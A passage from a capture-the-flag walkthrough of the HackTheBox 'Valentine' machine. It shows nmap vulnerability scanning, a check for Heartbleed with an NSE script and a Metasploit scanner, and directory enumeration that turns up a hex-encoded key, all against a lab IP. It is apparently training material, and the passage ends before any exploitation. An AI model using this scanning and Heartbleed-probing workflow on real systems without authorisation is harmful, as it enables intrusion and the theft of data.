Overview
Valentine is an easy machine on HackTheBox. Being a retired machine, it can only be accessed by subscribing to HTB. This autopsy will include the exploitation of Heartbleed Vulnerability and Privilege escalation using the TMUX terminal session manager. The featured vulnerability in this box is rare to find on the public-facing internet.
Learning from this box?
- Decode hex-encoded string to ASCII.
- Decrypting the RSA private key using OpenSSL and john.
- Exploiting HeartBleed Vulnerability using Metasploit.
- Privilege escalation using TMUX.
Tools and script used to solve this box:
- nmap
- gobuster, dirb, dirbuster
- Metasploit framework
- John
- OpenSSL
- sshng2john
- tmux
Getting a Foothold
Enumerating Ports
Nmap
nmap --reason --version-all --script vuln -p- -O --osscan-guess -A 10.10.10.79
Explain all the variables here
--reason -> Display the reason a port is in a particular state
-sC -> Script scan. Equivalent to --script=default. Or we can use --script vuln
-sV -> Probe open ports to determine service/version info
-p- ->Scan all ports
-O --osscan-guess -> Enable OS detection; Guess OS more aggressively
-A -> Enable OS detection, version detection, script scanning, and traceroute.
Result
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| vulners:
| cpe:/a:openbsd:openssh:5.9p1:
| EDB-ID:21018 10.0 https://vulners.com/exploitdb/EDB-ID:21018 *EXPLOIT*
| CVE-2001-0554 10.0 https://vulners.com/cve/CVE-2001-0554
| EDB-ID:40888 7.8 https://vulners.com/exploitdb/EDB-ID:40888 *EXPLOIT*
| CVE-2016-6244 7.8 https://vulners.com/cve/CVE-2016-6244
| EDB-ID:41173 7.2 https://vulners.com/exploitdb/EDB-ID:41173 *EXPLOIT*
| CVE-2016-6241 7.2 https://vulners.com/cve/CVE-2016-6241
| CVE-2016-6240 7.2 https://vulners.com/cve/CVE-2016-6240
| SSV:60656 5.0 https://vulners.com/seebug/SSV:60656 *EXPLOIT*
| CVE-2018-15919 5.0 https://vulners.com/cve/CVE-2018-15919
| CVE-2017-15906 5.0 https://vulners.com/cve/CVE-2017-15906
| CVE-2010-5107 5.0 https://vulners.com/cve/CVE-2010-5107
| CVE-2016-6522 4.9 https://vulners.com/cve/CVE-2016-6522
| CVE-2016-6350 4.9 https://vulners.com/cve/CVE-2016-6350
| CVE-2016-6247 4.9 https://vulners.com/cve/CVE-2016-6247
| CVE-2016-6246 4.9 https://vulners.com/cve/CVE-2016-6246
| CVE-2016-6245 4.9 https://vulners.com/cve/CVE-2016-6245
| CVE-2016-6243 4.9 https://vulners.com/cve/CVE-2016-6243
| CVE-2016-6242 4.9 https://vulners.com/cve/CVE-2016-6242
| CVE-2016-6239 4.9 https://vulners.com/cve/CVE-2016-6239
| SSV:90447 4.6 https://vulners.com/seebug/SSV:90447 *EXPLOIT*
| EDB-ID:45233 4.6 https://vulners.com/exploitdb/EDB-ID:45233 *EXPLOIT*
| EDB-ID:45210 4.6 https://vulners.com/exploitdb/EDB-ID:45210 *EXPLOIT*
| EDB-ID:45001 4.6 https://vulners.com/exploitdb/EDB-ID:45001 *EXPLOIT*
| EDB-ID:45000 4.6 https://vulners.com/exploitdb/EDB-ID:45000 *EXPLOIT*
| EDB-ID:40963 4.6 https://vulners.com/exploitdb/EDB-ID:40963 *EXPLOIT*
| EDB-ID:40962 4.6 https://vulners.com/exploitdb/EDB-ID:40962 *EXPLOIT*
| CVE-2016-0778 4.6 https://vulners.com/cve/CVE-2016-0778
| MSF:ILITIES/OPENBSD-OPENSSH-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/OPENBSD-OPENSSH-CVE-2020-14145/ *EXPLOIT*
| MSF:ILITIES/HUAWEI-EULEROS-2_0_SP9-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP9-CVE-2020-14145/ *EXPLOIT*
| MSF:ILITIES/HUAWEI-EULEROS-2_0_SP8-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP8-CVE-2020-14145/ *EXPLOIT*
| MSF:ILITIES/HUAWEI-EULEROS-2_0_SP5-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP5-CVE-2020-14145/ *EXPLOIT*
| MSF:ILITIES/F5-BIG-IP-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/F5-BIG-IP-CVE-2020-14145/ *EXPLOIT*
| CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145
|_ CVE-2016-0777 4.0 https://vulners.com/cve/CVE-2016-0777
80/tcp open http syn-ack ttl 63 Apache httpd 2.2.22 ((Ubuntu))
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| vulners:
| cpe:/a:apache:http_server:2.2.22:
| SSV:60913 7.5 https://vulners.com/seebug/SSV:60913 *EXPLOIT*
| CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679
| CVE-2017-7668 7.5 https://vulners.com/cve/CVE-2017-7668
| CVE-2017-3169 7.5 https://vulners.com/cve/CVE-2017-3169
| CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167
| CVE-2013-2249 7.5 https://vulners.com/cve/CVE-2013-2249
| CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312
| CVE-2017-9788 6.4 https://vulners.com/cve/CVE-2017-9788
| SSV:60788 5.1 https://vulners.com/seebug/SSV:60788 *EXPLOIT*
| CVE-2013-1862 5.1 https://vulners.com/cve/CVE-2013-1862
| SSV:96537 5.0 https://vulners.com/seebug/SSV:96537 *EXPLOIT*
| SSV:62058 5.0 https://vulners.com/seebug/SSV:62058 *EXPLOIT*
| SSV:61874 5.0 https://vulners.com/seebug/SSV:61874 *EXPLOIT*
| MSF:AUXILIARY/SCANNER/HTTP/APACHE_OPTIONSBLEED 5.0 https://vulners.com/metasploit/MSF:AUXILIARY/SCANNER/HTTP/APACHE_OPTIONSBLEED *EXPLOIT*
| EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D 5.0 https://vulners.com/exploitpack/EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D *EXPLOIT*
| CVE-2017-9798 5.0 https://vulners.com/cve/CVE-2017-9798
| CVE-2014-0231 5.0 https://vulners.com/cve/CVE-2014-0231
| CVE-2014-0098 5.0 https://vulners.com/cve/CVE-2014-0098
| CVE-2013-6438 5.0 https://vulners.com/cve/CVE-2013-6438
| CVE-2013-5704 5.0 https://vulners.com/cve/CVE-2013-5704
| 1337DAY-ID-28573 5.0 https://vulners.com/zdt/1337DAY-ID-28573 *EXPLOIT*
| SSV:60905 4.3 https://vulners.com/seebug/SSV:60905 *EXPLOIT*
| SSV:60657 4.3 https://vulners.com/seebug/SSV:60657 *EXPLOIT*
| SSV:60653 4.3 https://vulners.com/seebug/SSV:60653 *EXPLOIT*
| SSV:60345 4.3 https://vulners.com/seebug/SSV:60345 *EXPLOIT*
| MSF:ILITIES/SUSE-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2012-4558/ *EXPLOIT*
| MSF:ILITIES/SUSE-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2012-3499/ *EXPLOIT*
| MSF:ILITIES/ORACLE-SOLARIS-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2012-4558/ *EXPLOIT*
| MSF:ILITIES/IBM-HTTP_SERVER-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/IBM-HTTP_SERVER-CVE-2012-3499/ *EXPLOIT*
| MSF:ILITIES/HPUX-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HPUX-CVE-2012-4558/ *EXPLOIT*
| MSF:ILITIES/CENTOS_LINUX-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2012-4558/ *EXPLOIT*
| MSF:ILITIES/CENTOS_LINUX-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2012-3499/ *EXPLOIT*
| MSF:ILITIES/APACHE-HTTPD-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/APACHE-HTTPD-CVE-2012-4558/ *EXPLOIT*
| MSF:ILITIES/APACHE-HTTPD-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/APACHE-HTTPD-CVE-2012-3499/ *EXPLOIT*
| CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975
| CVE-2013-1896 4.3 https://vulners.com/cve/CVE-2013-1896
| CVE-2012-4558 4.3 https://vulners.com/cve/CVE-2012-4558
| CVE-2012-3499 4.3 https://vulners.com/cve/CVE-2012-3499
| CVE-2012-2687 2.6 https://vulners.com/cve/CVE-2012-2687
|_ EDB-ID:42745 0.0 https://vulners.com/exploitdb/EDB-ID:42745 *EXPLOIT*
443/tcp open ssl/http syn-ack ttl 63 Apache httpd 2.2.22 ((Ubuntu))
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| http://www.cvedetails.com/cve/2014-0224
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
|_ http://www.openssl.org/news/secadv_20140605.txt
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://www.openssl.org/news/secadv_20140407.txt
| http://cvedetails.com/cve/2014-0160/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://www.openssl.org/~bodo/ssl-poodle.pdf
|_ https://www.securityfocus.com/bid/70574
|_sslv2-drown:
| vulners:
| cpe:/a:apache:http_server:2.2.22:
| SSV:60913 7.5 https://vulners.com/seebug/SSV:60913 *EXPLOIT*
| CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679
| CVE-2017-7668 7.5 https://vulners.com/cve/CVE-2017-7668
| CVE-2017-3169 7.5 https://vulners.com/cve/CVE-2017-3169
| CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167
| CVE-2013-2249 7.5 https://vulners.com/cve/CVE-2013-2249
| CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312
| CVE-2017-9788 6.4 https://vulners.com/cve/CVE-2017-9788
| SSV:60788 5.1 https://vulners.com/seebug/SSV:60788 *EXPLOIT*
| CVE-2013-1862 5.1 https://vulners.com/cve/CVE-2013-1862
| SSV:96537 5.0 https://vulners.com/seebug/SSV:96537 *EXPLOIT*
| SSV:62058 5.0 https://vulners.com/seebug/SSV:62058 *EXPLOIT*
| SSV:61874 5.0 https://vulners.com/seebug/SSV:61874 *EXPLOIT*
| MSF:AUXILIARY/SCANNER/HTTP/APACHE_OPTIONSBLEED 5.0 https://vulners.com/metasploit/MSF:AUXILIARY/SCANNER/HTTP/APACHE_OPTIONSBLEED *EXPLOIT*
| EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D 5.0 https://vulners.com/exploitpack/EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D *EXPLOIT*
| CVE-2017-9798 5.0 https://vulners.com/cve/CVE-2017-9798
| CVE-2014-0231 5.0 https://vulners.com/cve/CVE-2014-0231
| CVE-2014-0098 5.0 https://vulners.com/cve/CVE-2014-0098
| CVE-2013-6438 5.0 https://vulners.com/cve/CVE-2013-6438
| CVE-2013-5704 5.0 https://vulners.com/cve/CVE-2013-5704
| 1337DAY-ID-28573 5.0 https://vulners.com/zdt/1337DAY-ID-28573 *EXPLOIT*
| SSV:60905 4.3 https://vulners.com/seebug/SSV:60905 *EXPLOIT*
| SSV:60657 4.3 https://vulners.com/seebug/SSV:60657 *EXPLOIT*
| SSV:60653 4.3 https://vulners.com/seebug/SSV:60653 *EXPLOIT*
| SSV:60345 4.3 https://vulners.com/seebug/SSV:60345 *EXPLOIT*
| MSF:ILITIES/SUSE-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2012-4558/ *EXPLOIT*
| MSF:ILITIES/SUSE-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2012-3499/ *EXPLOIT*
| MSF:ILITIES/ORACLE-SOLARIS-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2012-4558/ *EXPLOIT*
| MSF:ILITIES/IBM-HTTP_SERVER-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/IBM-HTTP_SERVER-CVE-2012-3499/ *EXPLOIT*
| MSF:ILITIES/HPUX-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HPUX-CVE-2012-4558/ *EXPLOIT*
| MSF:ILITIES/CENTOS_LINUX-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2012-4558/ *EXPLOIT*
| MSF:ILITIES/CENTOS_LINUX-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2012-3499/ *EXPLOIT*
| MSF:ILITIES/APACHE-HTTPD-CVE-2012-4558/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/APACHE-HTTPD-CVE-2012-4558/ *EXPLOIT*
| MSF:ILITIES/APACHE-HTTPD-CVE-2012-3499/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/APACHE-HTTPD-CVE-2012-3499/ *EXPLOIT*
| CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975
| CVE-2013-1896 4.3 https://vulners.com/cve/CVE-2013-1896
| CVE-2012-4558 4.3 https://vulners.com/cve/CVE-2012-4558
| CVE-2012-3499 4.3 https://vulners.com/cve/CVE-2012-3499
| CVE-2012-2687 2.6 https://vulners.com/cve/CVE-2012-2687
|_ EDB-ID:42745 0.0 https://vulners.com/exploitdb/EDB-ID:42745 *EXPLOIT*
Aggressive OS guesses: Nokia N9 phone (Linux 2.6.32) (95%), Linux 3.0 (95%), Linux 3.2 (95%), Linux 2.6.32 - 3.5 (95%), Linux 2.6.38 - 3.0 (94%), Linux 2.6.38 - 2.6.39 (94%), Linux 2.6.39 (94%), Linux 3.5 (93%), Linux 2.6.32 - 3.10 (93%), Linux 2.6.32 - 3.9 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 234.59 ms 10.10.14.1
2 234.80 ms 10.10.10.79
Let's list down the finding from the overwhelming Nmap response. The system is running
- OpenSSH service (port 22),
- Apache http server (port 80)
- Apache http/sll server (port 443)
Interestingly, the OpenSSL version used by the apache http/sll server is 1.0.0. As revealed by Nmap script scanner, this version is vulnerable to HeartBleed Bug (CVE-2014-0160).
Let's run few tests to verify whether our target is actually vulnerable to HeartBleed (CVE-2014-0160).
Method 1: Nmap NSE script
nmap -p 443 --script ssl-heartbleed 10.10.10.79
Result:
Nmap scan report for 10.10.10.79
Host is up (0.34s latency).
PORT STATE SERVICE
443/tcp open https
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| http://www.openssl.org/news/secadv_20140407.txt
|_ http://cvedetails.com/cve/2014-0160/
Nmap done: 1 IP address (1 host up) scanned in 1.82 seconds
Method 2: Metasploit auxiliary scanner
auxiliary/scanner/ssl/openssl_heartbleed
Result

let's keep this in mind and move ahead with our enumeration phase.
As observed in the Nmap result, our target is running a web application on port 80 and 443. Let perform web enumeration.
Enumerating Web services
On visiting the webpage, we are welcomed with this image.
 It's a beautiful illustration of Heartbleed logo. Pretty strong suggestion to look for heartbleed.
It's a beautiful illustration of Heartbleed logo. Pretty strong suggestion to look for heartbleed.
Method 1: Gobuster
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.79/ -t 20 -q
dir -> Uses directory/file enumeration mode
-w -> Path to the wordlist
-u -> host name
-t -> Number of concurrent threads (default is 10)
-q -> Don't print the banner and other noise
Result:
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.79/ -t 20 -q
/index (Status: 200) [Size: 38]
/dev (Status: 301) [Size: 308] [--> http://10.10.10.79/dev/]
/encode (Status: 200) [Size: 554]
/decode (Status: 200) [Size: 552]
/omg (Status: 200) [Size: 153356]
/server-status (Status: 403) [Size: 292]

Method 2: dirbuster
Method 3: dirb
dirb https://10.10.10.79
Result:
└─$ dirb http://10.10.10.79
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun May 23 10:32:52 2021
URL_BASE: http://10.10.10.79/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.79/ ----
+ http://10.10.10.79/cgi-bin/ (CODE:403|SIZE:287)
+ http://10.10.10.79/decode (CODE:200|SIZE:552)
==> DIRECTORY: http://10.10.10.79/dev/
+ http://10.10.10.79/encode (CODE:200|SIZE:554)
+ http://10.10.10.79/index (CODE:200|SIZE:38)
+ http://10.10.10.79/index.php (CODE:200|SIZE:38)
+ http://10.10.10.79/server-status (CODE:403|SIZE:292)
---- Entering directory: http://10.10.10.79/dev/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sun May 23 11:00:08 2021
DOWNLOADED: 4612 - FOUND: 6
We found a lot of interesting information. I'll be focusing on content found in /dev directory.
-> /dev/hype_key

-> /dev/notes.txt
Decoding the hype_key
This looks like a hex-encoded string. While solving this machine, I tried multiple failed attempts to decode the string until I find the perfect tool xxd to do the job.
Method 1: The Failed attempt using the BurpSuite Decoder tool. 🤦♂️
